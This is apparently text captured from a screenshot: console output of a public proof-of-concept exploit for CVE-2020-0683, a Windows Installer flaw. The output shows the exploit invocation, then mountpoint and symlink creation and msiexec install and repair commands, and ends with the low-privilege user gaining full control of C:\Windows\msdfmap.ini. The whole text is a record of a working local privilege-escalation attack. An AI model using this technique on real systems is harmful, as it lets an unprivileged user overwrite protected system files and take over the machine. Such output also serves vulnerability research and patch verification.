 C:\Users\test\Desktop\CVE-2020-0683\bin_MsiExploit>MsiExploit.exe C:\Windows\msd
fmap.ini
[-] Removing and creating temporary directory
[+] Creating mountpoint from C:\Users\test\AppData\Local\fakemsi to C:\Users\tes
t\foomsi
[+] Creating symlink \??\C:\Windows\msdfmap.ini in \RPC Control\foo.txt
[-] Removing msi package "msiexec /qn /x foo.msi "
[+] Installing msi package "msiexec /qn /i foo.msi "
[*] Now waiting ....
[+] Executing "msiexec /qn /fa foo.msi "
[+] IN 1
[+] OUT -> junction created
[+] ACL on target file icacls "C:\Windows\msdfmap.ini"
C:\Windows\msdfmap.ini NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
WIN-0S782BBHTCF\test:(F)
已成功处理 1 个文件; 处理 0 个文件时失败
[!] Exploit seems to work...
[-] Deleting mountpoint C:\Users\test\AppData\Local\fakemsi
[>] Exiting... take care by @padovah4ck